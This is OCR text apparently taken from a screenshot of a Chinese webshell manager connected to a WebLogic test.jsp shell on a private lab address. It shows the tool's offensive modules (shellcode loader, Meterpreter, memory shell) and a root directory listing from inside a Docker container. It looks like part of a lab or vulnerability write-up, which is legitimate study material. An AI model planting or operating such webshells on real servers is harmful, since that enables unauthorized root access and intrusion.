 Url:http://192.168.111.137/wls-wsat/test.jsp 有效载荷:JavaDynamicPayload 加密器:JAVA_AES_BASE64
AttachShellcodeLoader 屏幕截图 虚拟终端 JMeterpreter ServletManage JarLoader JZip
基础信息 命令执行 文件管理 数据库管理 网络详情 笔记 EnumDatabaseConn 内存SHELL
drwxr-x---. 1 root root 43 Aug 15 12:18 servers
-rwxr-x---. 1 root root 273 May 16 2016 startWebLogic.sh
drwxr-----. 2 root root 6 Aug 15 12:18 tmp
/root/Oracle/Middleware/user_projects/domains/base_domain/ >ls -al /
total 8
drwxr-xr-x. 1 root root 29 Aug 15 12:17 .
drwxr-xr-x. 1 root root 29 Aug 15 12:17 ..
-rwxr-xr-x. 1 root root 0 Aug 15 12:17 .dockerenv
drwxr-xr-x. 2 root root 4096 May 3 2016 bin
drwxr-xr-x. 2 root root 6 Apr 10 2014 boot
drwxr-xr-x. 15 root root 3040 Aug 15 12:17 dev
drwxr-xr-x. 1 root root 66 Aug 15 12:17 etc
-rw-r--r--. 1 root root 1609 May 16 2016 gdown.pl
drwxr-xr-x. 2 root root 6 Apr 10 2014 home
drwxr-xr-x. 12 root root 208 May 3 2016 lib
drwxr-xr-x. 2 root root 34 May 3 2016 lib64
drwxr-xr-x. 2 root root 6 May 3 2016 media
drwxr-xr-x. 2 root root 6 Apr 10 2014 mnt
drwxr-xr-x. 2 root root 6 May 3 2016 opt
dr-xr-xr-x. 148 root root 0 Aug 15 12:17 proc
drwx------. 1 root root 20 May 16 2016 root
drwxr-xr-x. 7 root root 117 May 3 2016 run
drwxr-xr-x. 1 root root 44 May 3 2016 sbin
drwxr-xr-x. 2 root root 6 May 3 2016 srv
dr-xr-xr-x. 13 root root 0 Aug 13 08:51 sys
drwxrwxrwt. 1 root root 29 Aug 15 12:18 tmp
drwxr-xr-x. 1 root root 66 May 16 2016 usr
drwxr-xr-x. 1 root root 41 May 16 2016 var
/root/Oracle/Middleware/user_projects/domains/base_domain/ >
完成